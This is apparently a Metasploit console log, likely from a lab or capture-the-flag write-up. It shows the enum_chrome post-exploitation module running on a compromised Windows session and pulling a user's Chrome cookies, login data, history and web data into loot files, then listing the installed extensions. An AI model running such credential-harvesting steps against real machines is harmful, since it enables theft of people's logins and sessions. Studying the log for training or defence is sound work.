 msf6 post(windows/gather/enum_chrome) > set session 1
session => 1
msf6 post(windows/gather/enum_chrome) > run
[*] Impersonating token: 2044
[-] Cannot impersonate: 1058: Operation failed: Access is denied.
[*] Running as user 'ROUNDSOFT\rrodriguez'...
[*] Extracting data for user 'rrodriguez'...
[+] Downloaded Web Data to '/root/.msf4/loot/20201114225956_default_10.13.38.19_chrome.raw.WebD_644300.txt'
[+] Downloaded Cookies to '/root/.msf4/loot/20201114225957_default_10.13.38.19_chrome.raw.Cooki_330690.txt'
[+] Downloaded History to '/root/.msf4/loot/20201114225958_default_10.13.38.19_chrome.raw.Histo_924638.txt'
[+] Downloaded Login Data to '/root/.msf4/loot/20201114225959_default_10.13.38.19_chrome.raw.Login_415789.txt'
[-] Bookmarks not found
[+] Downloaded Preferences to '/root/.msf4/loot/20201114230000_default_10.13.38.19_chrome.raw.Prefe_716164.txt'
/usr/share/metasploit-framework/modules/post/windows/gather/enum_chrome.rb:144: warning: rb_check_safe_obj will be removed in Ruby 3.0
/usr/share/metasploit-framework/modules/post/windows/gather/enum_chrome.rb:144: warning: rb_check_safe_obj will be removed in Ruby 3.0
/usr/share/metasploit-framework/modules/post/windows/gather/enum_chrome.rb:144: warning: rb_check_safe_obj will be removed in Ruby 3.0
/usr/share/metasploit-framework/modules/post/windows/gather/enum_chrome.rb:144: warning: rb_check_safe_obj will be removed in Ruby 3.0
/usr/share/metasploit-framework/modules/post/windows/gather/enum_chrome.rb:144: warning: rb_check_safe_obj will be removed in Ruby 3.0
/usr/share/metasploit-framework/modules/post/windows/gather/enum_chrome.rb:144: warning: rb_check_safe_obj will be removed in Ruby 3.0
/usr/share/metasploit-framework/modules/post/windows/gather/enum_chrome.rb:144: warning: rb_check_safe_obj will be removed in Ruby 3.0
/usr/share/metasploit-framework/modules/post/windows/gather/enum_chrome.rb:144: warning: rb_check_safe_obj will be removed in Ruby 3.0
/usr/share/metasploit-framework/modules/post/windows/gather/enum_chrome.rb:144: warning: rb_check_safe_obj will be removed in Ruby 3.0
[*] Extensions installed:
[*] => Slides
[*] => Web Store
[*] => Docs
[*] => Google Drive
[*] => YouTube
[*] => Sheets
[*] => Feedback
[*] => Google Docs Offline
[*] => LastPass: Free Password Manager
[*] => CryptoTokenExtension
[*] => Cloud Print
[*] => Chrome PDF Viewer
[*] => Google Network Speech
[*] => Google Hangouts
[*] => Chrome Web Store Payments
[*] => Gmail
[*] => Chrome Media Router
[*] Post module execution completed